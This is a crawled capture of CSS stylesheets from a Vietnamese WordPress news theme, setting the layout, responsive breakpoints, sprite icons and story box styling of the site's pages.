        width: 80px;
    }
    .post-grid .item figure img{
        height: 48px;
        width: 80px;
    }
	#form-search{
        display: block;
        width: 100%;
        background: #f5f5f5;
        margin: 0 0 5px;
    }
    .content-home-right #form-search{
        display: none;
    }
    .post-item figure{
        height: 95px;
        width: 158px;
    }
    .post-item figure img{
        height: 95px;
        width: 158px;
    }
    .no-list .item{
        display: block;
        float: none;
        width: 100%;
    }
    .news-detail input#name, 
    .news-detail input#email{
        width: 100%;
    }
    .post-grid-image .heading{
        height: 60px;
        overflow: hidden;
        margin-bottom: 10px;
    }
}
@media all and (max-width: 320px){
    #header-nav .time{
        border-right: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css
body_size: 16973
content:
@media (max-width: 500px)
{
.tinnong h3 {
    font-size: 12px !important;
    margin-top: 10px !important;
    padding:5px !important;
}
}
@media (max-width: 768px){
	._banner{
		/*display:none;*/
	}
	._top{
		position: unset !important;
	}
}
#navigation_mobile ul li{
    display:block;
    padding: 5px;
}
#navigation_mobile ul{
    width: 100%;
    height: auto;
    padding: 0px;
    display: none;
    padding-left: 10px;
}
#navigation_mobile ul li{
    width: 95%;
}
#navigation_mobile ul li a{
    padding: 10px 10px;
    max-height: 64px;
    white-space: nowrap;
}
#navigation_mobile #superfish-1 li .sub-menu{
	position:unset;
	border:0px;
	padding-bottom:20px;
	visibility: visible;
	margin-top: -15px;
}
#navigation_mobile ul li a{
	color:black
}
#mainpage{
	background: #f2f2f2;
}
#wpdcom{
	max-width:100% !important;
}
#comments{
	margin: 10px auto !important;
}
.meta-post {
	margin-top:10px;
    border-bottom: 1px solid #eee;
    padding-bottom: 5px;
    margin-bottom: 15px;
    width: 100%;
    float: left;
    margin-left: 0px;
}
.below_body{
	padding-right: 15px;
    padding-left: 15px;
}
#page_primary{
	padding:20px 20px !important;
}
@media (min-width: 1200px){
	.logo img{
		max-width:72px;
	}
}
@media only screen and (max-width: 1399px) and (min-width: 1200px){
	._top .container .tbl {
		height: 110px;
	}
}
@media only screen and (max-width: 1699px) and (min-width: 1400px){
	._top .container .tbl {
		height: 130px;
	}
}
@media only screen and (min-width: 1700px){
	._top .container .tbl {
		height: 150px;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 1080px){
	.logo img{
		max-width:62px;
	}
	._top .container .tbl {
		height: 100px;
	}
}
@media only screen and (max-width: 1099px) and (min-width: 960px){
	.logo img{
		max-width:62px;
	}
}
._bot-menu .container,.meu .container,._top .container{
	padding-right: 0px;
    padding-left: 0px;
}
._bot-menu .container .row{
	margin-right:0px;
    margin-left:0px;
}

._title-mid1 h2 a{
	color: white;
    font-weight: bold;
}
body a{
	color: black;
}
.h3video{
	margin-top:-5px
}
article.post-news-item .post_tinlienquan .heading a{
	font-weight: normal;
	font-size:13px;
	line-height:18px;
}
@media (min-width: 1040px){
	.images_block_right img{
		min-height: 140px;
		max-height: 150px;
	}
}
@media (min-width: 940px){
	.bantinchay{
		width:75%;
		float:left;
	}
	.search{
		width:20%;
		float:left;
	}
	.tinnong h3{
		font-size: 13px;
	}
	.tinnong{/*
		float:left;
		width:15%;*/
	}
	.textchay{
		padding:15px 0px;
	}	
}
@media (min-width: 560px){
	.images_primary img{
		/*min-height:180px;
		max-height:280px;*/
	}	
}
.bantinvideo_noibat .post-video-inner iframe{
	width:100% !important;
	height: 100% !important;
}
.bantinvideo_noibat ._first-news iframe{
	width:100% !important;
	height:auto% !important;
}
#quangcao2 .wp-block-image,#quangcao1 .wp-block-image{
	margin-bottom: 10px;
}
#quangcao2 .wp-block-image img,#quangcao1 .wp-block-image img{
	width:100%
}
#nghiencuu .post-center-item .h2hot{
	font-size: 16px;
    height: auto;
    padding: 10px 0px;
}
#nghiencuu .post-center-item .heading a {
    font-size: 14px;
    font-weight: bold;
}
#nghiencuu .post-center-item figure{

}
.images_block_right img{
	width: 100%;
}
@media (max-width: 1200px){
	._bot-menu .container .col-xs-12,._top .container
	{
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
}
@media (max-width: 939px){
	.tinnong h3{
		font-size: 14px;
	}
	.tinnong{/*
		float:left;
		width:18%;*/
	}
	.textchay{
		padding:13px 5px;
	}
}
.tinnong {
    display: none;
}
.tinnong h3{
	background: #1787fb;    
    max-width: 100px;
    padding: 10px;
    color: white;
    margin-top: 5px;
    margin-bottom: 5px;
}
.textchay{
	float:right;
	width:70%;
}
.bantinchay {
    display: flex;
    justify-content: space-between;
}
.time_chay{
	float:left;
	padding: 15px 0px;
}
#mainpage .main{
	background:white;
}
.holder .text-container {
    display: inline;
    padding: 0 15px;
}
article.post-news-item .itemSvc h2{
	margin-bottom:10px
}
article.post-news-item .itemSvc .story__summary{
	text-align:justify
}
article.post-news-item .itemSvc .heading a{
	font-size:16px;
	font-weight: bold;
}
.itemSvclienquan .block-newslist-sidebar_thumb .post figure img {
    width: 100px;
    height: 60px;
}
article.post-center-item .h2hot{
	font-size:16px;
	height:50px
}
#block-42 img{
	width:100%
}
.post_tinlienquan{
	margin-right: 10px;
	margin-bottom:10px
}
.post_tinlienquan figure {
    display: inline-block;
    width: 100px;
    height: 68px;
    float: left;
    margin: 0 6px 0 0;
}
.post_tinlienquan figure img {
    width: 100px;
    height: 68px;
}
.post_tinlienquan .heading {
    font-size: 12px;
    margin: 0;
}
.post_tinlienquan .published_time {
    color: #666;
    font-family: "OpenSans";
    font-size: 12px;
    margin: 5px 0 0;
}
@media (min-width: 630px){
	.itemSvc{
		width: 60%;
		float: left;
		margin-right: 1.5%;
	}
	.itemSvclienquan{
		width: 37%;
		float: left;
		margin-right: 1.5%;
	}
}
@media (min-width: 1050px){
	.content-home-left{
		/*width: 71%;
		float: left;*/
	}
	.content-home-right{
		width: 300px;
		float: right;
	}
	.post_tinlienquan{
		width:32%;
		float:left;
	}
}
@media only screen and (max-width: 1049px) and (min-width: 720px){
	.post_tinlienquan{
		width:48%;
		float:left;
	}
}
@media (max-width: 719px){
	.post_tinlienquan{
		width:100%;
		clear: both;
	}
}
@media (min-width: 1025px){
	.col-560{
		width:560px
	}
	.col-220{
		/*width:220px*/
		width:245px;
	}
	.col-300{
		width:300px
	}	
}
@media only screen and (max-width: 1199px) and (min-width: 1100px){
	.col-300{
		width:21%;
	}
	.abf .rank-2-stories .story:nth-child(2n){
		float:none !important;
	}
}
@media only screen and (max-width: 1099px) and (min-width: 1025px){
	.col-300{
		width:15%;
	}
	.abf .rank-2-stories .story:nth-child(2n){
		float:none !important;
	}
}
@media (min-width: 1200px){
	.l-grid{
		width: 1176px;
	}
	#mainpage .main{
		width: 1176px;
		margin: auto;
	}
	.abf .rank-2-stories .story{
		width:255px;
		float:left;
		margin-bottom:14px;
		vertical-align:top
	}
}
@media (max-width: 1024px){
	.col-560{
		width:100%
	}
	.abf .rank-2-stories .story{
		width: 100%;
	}
	.abf .col-560 .item{
		margin-right:15px
	}
	.abf .rank-2-stories .story{
		width:100%;
		margin-bottom:14px;
		vertical-align:top
	}
	.abf .first-story .story__heading .text{
		font-size: 16px !important;
		line-height: 25px !important;;
	}
	.abf .col-220{
		width:48%
	}
	.abf .col-300{
		width:48%
	}
}
@media (max-width: 560px){
	.abf .col-220{
		width:100%;
	}
	.abf .col-300{
		width:100%;
	}
}
.bx-wrapper .bx-controls-direction a{
	top:25% !important
}
 .main .l-grid,.main .container{
	 background:white
 }
 .abf .first-story p{
    max-height:40px;
    overflow:hidden;
	text-overflow: ellipsis;
    -webkit-line-clamp:2;
	display:-webkit-box;
    -webkit-box-orient: vertical;
}
 .l-grid {
     margin: 0 auto;
	 padding-right: 10px; 
     padding-left: 10px;	 
}


/*! version 0.0.0.css:*/
button,hr,input{
    overflow:visible
}
audio,canvas,progress,video{
    display:inline-block
}
progress,sub,sup{
    vertical-align:baseline
}
.logo-color,.logo-solid{
    background-image:url(../img/desktop-logo-1.0.0.png);
    background-size:300px 150px
}
body,mark{
    color:#000
}
blockquote,body,figure,h1,h2,h3,h4,h5,h6,ol,p,ul{
    margin:0
}
html{
    line-height:1.15;
    -ms-text-size-adjust:100%;
    -webkit-text-size-adjust:100%
}
article,aside,details,footer,header,menu,nav,section{
    display:block
}
h1{
    font-size:2em
}
figcaption,figure,main{
    display:block
}
hr{
    box-sizing:content-box;
    height:0
}
code,kbd,pre,samp{
    font-family:monospace,monospace;
    font-size:1em
}
a{
    background-color:transparent;
    -webkit-text-decoration-skip:objects
}
abbr[title]{
    border-bottom:none;
    text-decoration:underline;
    text-decoration:underline dotted
}
b,strong{
    font-weight:bolder
}
dfn{
    font-style:italic
}
mark{
    background-color:#ff0
}
small{
    font-size:80%
}
sub,sup{
    font-size:75%;
    line-height:0;
    position:relative
}
sub{
    bottom:-.25em
}
sup{
    top:-.5em
}
audio:not([controls]){
    display:none;
    height:0
}
img{
    border-style:none;
    vertical-align:middle
}
svg:not(:root){
    overflow:hidden
}
button,input,optgroup,select,textarea{
    font-family:sans-serif;
    font-size:100%;
    line-height:1.15;
    margin:0
}
button,input{
}
button,select{
    text-transform:none
}
[type=reset],[type=submit],button,html [type=button]{
    -webkit-appearance:button
}
[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{
    border-style:none;
    padding:0
}
[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{
    outline:ButtonText dotted 1px
}
fieldset{
    padding:.35em .75em .625em
}
legend{
    box-sizing:border-box;
    color:inherit;
    display:table;
    max-width:100%;
    padding:0;
    white-space:normal
}
progress{
}
textarea{
    overflow:auto
}
[type=checkbox],[type=radio]{
    box-sizing:border-box;
    padding:0
}
[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{
    height:auto
}
[type=search]{
    -webkit-appearance:textfield;
    outline-offset:-2px
}
[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{
    -webkit-appearance:none
}
::-webkit-file-upload-button{
    -webkit-appearance:button;
    font:inherit
}
.box-heading.general .main span,.list-number .story:before,.story__meta>*,.story__refer a,.story__summary{
    font-style:normal;
    font-family:inherit
}
summary{
    display:list-item
}
[hidden],template{
    display:none
}
.clearfix::after{
    display:block;
    content:"";
    clear:both
}
.logo-color,.logo-solid,.spr{
    display:inline-block;
    vertical-align:middle
}
@font-face{
    font-family:opensans;    
    font-weight:700;
    font-style:normal
}
@font-face{
    font-family:opensans;    
    font-weight:700;
    font-style:italic
}
@font-face{
    font-family:opensans;    
    font-weight:400;
    font-style:normal
}
@font-face{
    font-family:opensans;    
    font-weight:500;
    font-style:normal
}
@font-face{
    font-family:opensans;    
    font-weight:500;
    font-style:italic
}
.logo-color{
    background-position:0 0;
    width:239px;
    height:78px;
    transform:scale(1.3)
}
.logo-solid{
    background-position:0 -78px;
    width:141px;
    height:35px
}
.spr{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px
}
.spr--search{
    background-position:0 0;
    width:20px;
    height:20px
}
.spr--home{
    background-position:0 -50px;
    width:24px;
    height:24px
}
.spr--clamp,.spr--coin,.spr--newspaper{
    width:28px;
    height:28px
}
.spr--coin{
    background-position:0 -100px
}
.spr--newspaper{
    background-position:0 -150px
}
.spr--clamp{
    background-position:0 -200px
}
.spr--menubar{
    background-position:0 -250px;
    width:24px;
    height:24px
}
.spr--pin-comment,.spr--pin-fb,.spr--pin-gplus,.spr--pin-zalo{
    width:20px;
    height:20px
}
.spr--pin-zalo{
    background-position:0 -1200px
}
.spr--pin-fb{
    background-position:0 -1250px
}
.spr--pin-gplus{
    background-position:0 -1300px
}
.spr--pin-comment{
    background-position:0 -1350px
}
.spr--fb,.spr--zalo{
    width:32px;
    height:32px
}
.spr--fb{
    background-position:0 -3400px
}
.spr--zalo{
    background-position:0 -3350px
}
.spr--comment,.spr--thumb-down,.spr--thumb-up{
    width:16px;
    height:16px
}
.spr--comment{
    background-position:0 -2400px
}
.spr--thumb-up{
    background-position:-50px -2484px
}
.spr--thumb-down{
    background-position:-84px -2484px
}
*,:after,:before{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
html{
    font-size:10px
}
body{
    font-family:opensans,"San Francisco","Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size:18px;
    line-height:1.42857;
    background-color:#fff
}
button,input,select,textarea{
    font-family:inherit;
    font-size:inherit;
    line-height:inherit
}
button{
    cursor:pointer;
    padding:0;
    border:none
}
a:active,a:focus,a:hover,button:focus,input,select{
    outline:0
}
ol,ul{
    padding:0;
    list-style-type:none
}
a,a:focus,a:hover{
    color:#000;
    text-decoration:none
}
.article .inner-story a:hover,.nav__child .link a.is-active,.nav__child .link a:hover,.portrait-box .box-content a:hover,.second-nav__child .link a.is-active,.second-nav__child .link a:hover{
    text-decoration:underline
}
a:focus span,a:hover span{
    /*color:#0B6436*/
}
blockquote{
    padding:0
}
.no-fig .story__thumb a{
    width:100%;
    height:100%;
    display:block;
    background:#f7f7f7;
    text-align:center;
    text-transform:uppercase;
    color:#000;
    font-size:10px;
    font-size:1rem
}
.no-fig .story__thumb a:after{
    content:'Không có ảnh'!important;
    display:block;
    padding-top:28%;
    width:100%!important;
    height:100%!important;
    background-image:none!important;
    background-color:transparent!important;
    top:0!important;
    left:0!important;
    right:0!important;
    bottom:0!important
}
.story::after,.story__meta::after,.story__refer a:before{
    content:""
}
.no-fig .story__thumb a img{
    display:none
}
.story::after{
    display:block;
    clear:both
}
.story__thumb{
    overflow:hidden;
}
.story__thumb img{
    width:100%;
    height:auto;
    transition:transform .5s ease-out .1s;
    text-indent:-9999px;
    transform:translate3d(0,0,0)
}
.story__thumb:hover{
    overflow:hidden
}
.story__thumb:hover img{
    -webkit-transform:scale(1.04);
    -moz-transform:scale(1.04);
    -ms-transform:scale(1.04);
    -o-transform:scale(1.04);
    transform:scale(1.04)
}
.story__heading{
    display:block;
    font-size:14px;
    line-height:20px;
    font-weight:bold;
    width: 68%;
    float: right;
}
.story__heading1{
    display: block;
    font-size: 18px;
    line-height: 20px;
    font-weight: bold;
}
.story__meta{
    color:#C8C8C8;
    height:20px;
    line-height:20px;
    vertical-align:middle;
    overflow:hidden;
    font-size:0
}
.story__meta::after{
    display:block;
    clear:both
}
.story__meta>*{
    position:relative;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    margin-left:20px;
    color:#000
}
.story__meta>:first-child{
    margin-left:0
}
.story__meta .author a{
    font-weight:700;
    color:#0B6436
}
.story__meta .cate{
    float:right
}
.story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400
}
.story__refer a{
    margin-top:5px;
    display:block;
    color:#616161;
    padding-left:14px;
    position:relative;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400
}
.story__refer a:before{
    width:4px;
    height:4px;
    border-radius:50%;
    background-color:#B8B8B8;
    position:absolute;
    left:0;
    top:5px
}
.l-grid,.wrapper{
    position:relative
}
.story:hover .story__heading a{
    color:#0B6436
}
.story:focus{
    background-color:red
}
.story--live .story__heading>a:after,.story--photo .story__heading>a:after,.story--video .story__heading>a:after{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    content:'';
    width:16px;
    height:16px;
    display:inline-block;
    vertical-align:middle;
    margin:0 5px
}
.story--photo .story__heading a:after{
    background-position:-50px -2400px
}
.story--photo:hover .story__heading a:after{
    background-position:-84px -2400px
}
.story--video .story__heading a:after{
    background-position:-50px -2434px
}
.story--video:hover .story__heading a:after{
    background-position:-84px -2434px
}
.story--live .story__heading a:after{
    width:32px;
    background-position:-50px -2450px
}
.story--live:hover .story__heading a:after{
    background-position:-50px -2450px
}
.story--infographic .story__heading>a:after,.story--magazine .story__heading>a:after{
    background-color:#333;
    content:'';
    height:16px;
    line-height:16px;
    display:inline-block;
    vertical-align:middle;
    padding:0 5px;
    margin:0 5px;
    color:#fff;
    font-size:10px;
    font-weight:400
}
.story--infographic:hover .story__heading a:after,.story--magazine:hover .story__heading a:after{
    background-color:#0B6436
}
.story--infographic .story__heading a:after{
    content:'infographic'
}
.story--magazine .story__heading a:after{
    content:'magazine'
}
.category-page .l-grid::after,.home-page .l-grid::after,.l-grid::after,.wrapper::after{
    content:"";
    clear:both;
    display:block
}
.col-160{
    width:160px
}

.col-480{
    width:480px
}

.col-625{
    width:625px
}
.col-800{
    width:800px
}
.home-page .main-container{
    padding:15px 0 50px
}
.home-page .l-grid>[class^=col-]{
    margin-right:20px;
    float:left
}
.home-page .l-grid>[class^=col-]:last-child{
    margin-right:0
}
.home-page .col-480>div{
    margin-top:30px
}
.home-page .col-480>div:first-child{
    margin-top:0
}
.home-page .col-300>div{
    margin-top:30px
}
.home-page .col-300>div:first-child{
    margin-top:0
}
.category-page .col-800 .cate-highlight,.category-page .col-800 .col-160 .fyi--160{
    margin-top:20px
}
.category-page .main-container{
    padding:20px 0
}
.category-page .l-grid{
    padding-bottom:20px
}
.category-page .l-grid>[class^=col-]{
    margin-right:20px;
    float:left
}
.category-page .l-grid>[class^=col-]:last-child{
    margin-right:0
}
.category-page .col-800 .cate-highlight+.clearfix{
    padding-top:30px
}
.category-page .col-800 .col-625{
    float:left
}
.category-page .col-800 .col-160{
    float:right
}
.category-page .col-300>div{
    margin-top:30px
}
.category-page .col-300>div:first-child{
    margin-top:0
}
.box-heading.general .main{
    height:22px;
    overflow:hidden;
    line-height:22px;
    border-left:5px solid #0B6436;
    padding-left:10px
}
.box-heading.general .main span{
    text-transform:uppercase;
    display:block;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    color:#0B6436
}
.list-number{
    counter-reset:myIndex;
    margin-top:30px
}
.list-number .box-heading{
    padding-bottom:10px
}
.list-number .story{
    position:relative;
    border-bottom:1px solid #e7e7e7;
    padding-top:5px;
    padding-bottom:15px
}
.list-number .story:last-child{
    border-bottom:none
}
.list-number .story:before{
    counter-increment:myIndex;
    content:counter(myIndex) " ";
    /*!*/
    font-size:48px;
    font-size:4.8rem;
    line-height:48px;
    line-height:4.8rem;
    font-weight:400;
    width:30px;
    text-align:center;
    position:absolute;
    top:5px;
    left:0;
    color:#E5E5E5
}
.list-number .story__heading{
    padding:15px 5px 0 55px
}
.list-number .story__heading .text{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.box-one-story .box-heading h2,.magazine .box-heading a{
    font-size:18px;
    text-transform:uppercase;
    font-style:normal;
    font-family:inherit
}
.list-number .story__meta{
    padding-left:55px
}
.list-number .story__meta .author,.list-number .story__meta time{
    display:none
}
.list-number.image-bg .story{
    overflow:hidden;
    color:#fff
}
.list-number.image-bg .story a,.list-number.image-bg .story span{
    color:#fff
}
.list-number.image-bg .story:before{
    z-index:10
}
.list-number.image-bg .story__thumb{
    position:absolute;
    top:-5px
}
.list-number.image-bg .story__thumb:after{
    content:'';
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
    background-color:rgba(0,0,0,.7)
}
.list-number.image-bg .story__heading{
    position:relative;
    z-index:10
}
.magazine{
    background-color:#0B6436;
    padding:10px 40px 20px;
    max-height:315px;
    overflow:hidden
}
.magazine .box-heading h2{
    text-align:center;
    position:relative
}
.magazine .box-heading h2:after,.magazine .box-heading h2:before{
    content:'';
    position:absolute;
    display:block;
    width:70px;
    height:1px;
    background-color:#fff;
    top:18px
}
.magazine .box-heading h2:before{
    left:0
}
.magazine .box-heading h2:after{
    right:0
}
.magazine .box-heading a{
    /*!*/
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    color:#fff;
    position:relative
}
.magazine .box-heading a:hover span{
    color:#fff;
    opacity:.7
}
.box-one-story .show-more:hover,.portrait-box .thumb:hover{
    opacity:.8
}
.magazine .box-heading a:after,.magazine .box-heading a:before{
    content:'';
    position:absolute;
    display:block;
    width:90px;
    height:1px;
    background-color:#fff;
    top:15px
}
.magazine .box-heading a:before{
    left:-101px
}
.magazine .box-heading a:after{
    right:-101px
}
.magazine .box-content{
    padding-top:20px
}
.magazine .box-content .item{
    width:105px;
    display:block
}
.magazine .box-content .item img{
    border:1px solid #fff;
    display:block;
    margin-bottom:5px;
    max-width:105px
}
.magazine .box-content .item span{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:#fff;
    display:block
}
.magazine .bx-controls{
    font-size:0;
    height:22px;
    padding-top:10px;
    text-align:center
}
.magazine .bx-pager-item{
    display:inline-block
}
.magazine .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 5px
}
.magazine .bx-pager-item .active{
    background-color:#fff
}
.box-one-story .box-heading h2{
    /*!*/
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700
}
.box-one-story .box-heading a{
    color:#0B6436
}
.box-one-story .box-content{
    margin-top:5px;
    border:4px solid #E2D219;
    background-color:#0B6436;
    padding:10px 10px 15px 15px;
    position:relative
}
.box-one-story .box-content .story{
    height:228px;
    overflow:hidden
}
.box-one-story .box-content .story a,.box-one-story .box-content .story span{
    color:#fff
}
.box-one-story .box-content .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    padding-bottom:5px
}
.box-one-story .box-content .story__thumb{
    width:110px;
    height:60px;
    border:1px solid #fff;
    /*!*/
    float:left;
    clear:left;
    margin:5px 10px 5px 0;
    background-color:#d7d7d7
}
.box-one-story .box-content .story__meta{
    display:none
}
.box-one-story .box-content .story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:19px;
    line-height:1.9rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.box-two-border .box-heading .main span,.box-two-border .box-heading h2{
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.box-one-story .bx-controls{
    font-size:0;
    height:22px;
    padding-top:10px;
    text-align:center
}
.box-one-story .bx-pager-item{
    display:inline-block
}
.box-one-story .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 5px
}
.box-one-story .bx-pager-item .active{
    background-color:#fff
}
.box-one-story .show-more{
    display:block;
    position:absolute;
    bottom:0;
    right:0;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    background-position:0 -1450px;
    width:30px;
    height:30px
}
.portrait-box .box-content,.portrait-box .portrait{
    position:relative
}
.box-two-border .box-heading h2{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem
}
.box-two-border .box-heading a:hover{
    color:#0B6436
}
.box-two-border .box-heading .main{
    height:22px;
    overflow:hidden;
    line-height:22px;
    border-left:5px solid #0B6436;
    padding-left:10px
}
.box-two-border .box-heading .main span{
    display:block;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    color:#0B6436
}
.box-two-border .box-content .story{
    border-top:1px solid #e7e7e7;
    padding-top:12px;
    margin-top:12px
}
.box-two-border .box-content .first-story{
    padding-top:0;
    margin-top:0;
    border-top:none
}
.box-two-border .box-content .first-story .story__heading{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.box-two-border .box-content .first-story .story__meta{
    display:block
}
.box-two-border .box-content .story__thumb{
    width:100%;
    height:170px;
    margin-bottom:10px
}
.box-two-border .box-content .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.fullSize-box-01 .box-heading .main,.portrait-box .box-heading h2,.portrait-box .name,.portrait-box .quote,.portrait-box .story__heading{
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.box-two-border .box-content .story__meta{
    display:none
}
.box-two-border .box-content .story__summary{
    margin-top:10px
}
.portrait-box .box-heading{
    background:#0B6436;
    margin-bottom:0
}
.portrait-box .box-heading h2{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:45px;
    line-height:4.5rem;
    text-transform:uppercase;
    padding-left:10px
}
.portrait-box .box-heading a{
    color:#fff
}
.portrait-box .box-heading a:hover span{
    color:rgba(255,255,255,.5)
}
.fullSize-box-01 .box-content .story,.fullSize-box-01 .box-content .story a,.fullSize-box-01 .box-content .story time,.portrait-box .portrait a,.portrait-box .portrait span{
    color:#fff
}
.portrait-box .story{
    height:228px;
    overflow:hidden
}
.portrait-box .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    padding-bottom:5px
}
.portrait-box .story__thumb{
    width:110px;
    height:60px;
    border:1px solid #fff;
    /*!*/
    float:left;
    clear:left;
    margin:5px 10px 5px 0;
    background-color:#d7d7d7
}
.portrait-box .portrait::after{
    display:block;
    content:"";
    clear:both
}
.portrait-box .thumb{
    width:100%;
    height:200px;
    overflow:hidden;
    background-color:#000;
    margin-right:15px;
    float:left
}
.portrait-box .thumb img{
    width:100%;
    height:100%
}
.portrait-box .text{
    position:absolute;
    bottom:0;
    left:0;
    right:0;
    background-color:rgba(0,0,0,.6);
    padding:10px
}
.portrait-box .name{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    display:block;
    text-transform:uppercase
}
.portrait-box .desc{
    font-size:14px
}
.portrait-box .quote{
    border-left:1px solid #ddd;
    border-right:1px solid #ddd;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:26px;
    line-height:2.6rem;
    padding:25px;
    position:relative;
    text-indent:50px
}
.portrait-box .quote:before{
    position:absolute;
    left:25px;
    top:15px;
    content:'';
    width:40px;
    height:40px;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    display:inline-block;
    vertical-align:middle;
    background-position:-50px -2250px
}
.abf::after,.fullSize-box-01 .box-content::after,.fullSize-box-01 .box-heading::after,.fullSize-box-02 .box-content::after{
    content:""
}
.portrait-box .bx-default-pager{
    top:-25px;
    right:10px;
    position:absolute
}
.portrait-box .bx-pager-item{
    display:inline-block
}
.portrait-box .bx-pager-item a{
    display:block;
    width:10px;
    height:2px;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 2px
}
.portrait-box .bx-pager-item .active{
    background-color:#fff
}
.banner-box .item{
    display:block;
    margin-top:10px
}
.banner-box .item:first-child{
    margin-top:0
}
.fullSize-box-01{
    background-image:linear-gradient(89deg,#067BC2 0,#759F66 100%)
}
.fullSize-box-01 .box-heading{
    padding-top:25px
}
.fullSize-box-01 .box-heading::after{
    display:block;
    clear:both
}
.fullSize-box-01 .box-heading a{
    color:#fff;
    text-transform:uppercase
}
.fullSize-box-01 .box-heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    float:left
}
.fullSize-box-01 .box-heading .sub{
    text-align:right
}
.fullSize-box-01 .box-heading .sub h3{
    display:inline-block;
    margin:0 10px
}
.fullSize-box-01 .box-heading .sub h3 a{
    display:block;
    float:right;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:32px;
    line-height:3.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    height:30px;
    background-color:rgba(0,0,0,.1);
    padding:0 15px;
    border-radius:16px
}
.fullSize-box-01 .box-heading .sub h3 a:hover{
    background-color:rgba(0,0,0,.3)
}
.fullSize-box-01 .box-content{
    padding-top:12px;
    padding-bottom:30px
}
.fullSize-box-01 .box-content::after{
    display:block;
    clear:both
}
.fullSize-box-01 .box-content .col-300,.fullSize-box-01 .box-content .col-480{
    float:left;
    margin-right:15px
}
.fullSize-box-01 .box-content .col-300:last-child,.fullSize-box-01 .box-content .col-480:last-child{
    margin-right:0
}
.fullSize-box-01 .box-content .story a:hover span,.fullSize-box-01 .box-content .story time:hover span{
    color:rgba(255,255,255,.7)
}
.fullSize-box-01 .box-content .first-story .story__thumb{
    width:480px;
    height:270px;
    margin-top:3px
}
.fullSize-box-01 .box-content .first-story .story__heading{
    margin-top:10px;
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-01 .box-content .first-story .story__meta,.fullSize-box-01 .box-content .first-story .story__summary{
    margin-top:10px
}
.fullSize-box-01 .box-content .more-stories .story{
    margin-top:12px
}
.fullSize-box-01 .box-content .more-stories .story:first-child{
    margin-top:0
}
.fullSize-box-01 .box-content .more-stories .story__thumb{
    width:135px;
    height:75px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 15px 0 0;
    background-color:#d7d7d7
}
.fullSize-box-01 .box-content .more-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-01 .box-content .big-stories .story{
    margin-top:25px
}
.fullSize-box-01 .box-content .big-stories .story:first-child{
    margin-top:0
}
.fullSize-box-01 .box-content .big-stories .story__thumb{
    width:300px;
    height:170px;
    margin-top:3px
}
